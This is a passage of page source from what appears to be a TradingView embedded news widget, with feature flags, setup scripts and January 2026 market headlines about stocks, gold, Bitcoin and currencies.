inuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"tvd_product_section_customizable":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":1.0,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"make_trading_panel_contextual_tab":0.05,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0,"force_to_complete_kyc":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="c6OsxARefPfneLvy6jbg9A==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="c6OsxARefPfneLvy6jbg9A==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="c6OsxARefPfneLvy6jbg9A==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="TMOYpm" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:60f3bf240094b:0-lcid-lucid-stock-soars-18-on-deal-to-boost-saudi-arabia-production-with-rockwell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/lucid-group.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/rockwell-automation.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 09:08:42 GMT"><time dateTime="Thu, 22 Jan 2026 09:08:42 GMT">4 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell">LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dddb4100c094b:0-xau-usd-gold-rebounds-from-greenland-shock-with-prices-charting-above-4-840/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 07:48:59 GMT"><time dateTime="Thu, 22 Jan 2026 07:48:59 GMT">5 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840">XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b4eb9de9094b:0-ixic-nasdaq-pops-1-2-as-traders-cheer-greenland-deal-what-in-the-rollercoaster/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 06:58:12 GMT"><time dateTime="Thu, 22 Jan 2026 06:58:12 GMT">6 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?">IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:51:29 GMT"><time dateTime="Wed, 21 Jan 2026 07:51:29 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine">NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:12:19 GMT"><time dateTime="Wed, 21 Jan 2026 07:12:19 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral">SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 08:53:41 GMT"><time dateTime="Tue, 20 Jan 2026 08:53:41 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens">BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:49:58 GMT"><time dateTime="Tue, 20 Jan 2026 07:49:58 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics">DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:07:47 GMT"><time dateTime="Tue, 20 Jan 2026 07:07:47 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil">XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 08:32:26 GMT"><time dateTime="Mon, 19 Jan 2026 08:32:26 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.">NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:52:22 GMT"><time dateTime="Mon, 19 Jan 2026 07:52:22 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.">USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:13:48 GMT"><time dateTime="Mon, 19 Jan 2026 07:13:48 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response">IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:43:26 GMT"><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:25:42 GMT"><time dateTime="Fri, 16 Jan 2026 08:25:42 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback">DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/golden-sachs-etf-trust-goldman.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/morgan-stanley.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 07:21:41 GMT"><time dateTime="Fri, 16 Jan 2026 07:21:41 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers">SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/GB.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 07:29:03 GMT"><time dateTime="Thu, 15 Jan 2026 07:29:03 GMT">7 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth">GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"TMOYpm":{"news":[{"id":"tradingview:60f3bf240094b:0","title":"LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell","storyPath":"/news/tradingview:60f3bf240094b:0-lcid-lucid-stock-soars-18-on-deal-to-boost-saudi-arabia-production-with-rockwell/","published":1769072922,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:LCID","logoid":"lucid-group"},{"symbol":"NYSE:ROK","logoid":"rockwell-automation"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dddb4100c094b:0","title":"XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above 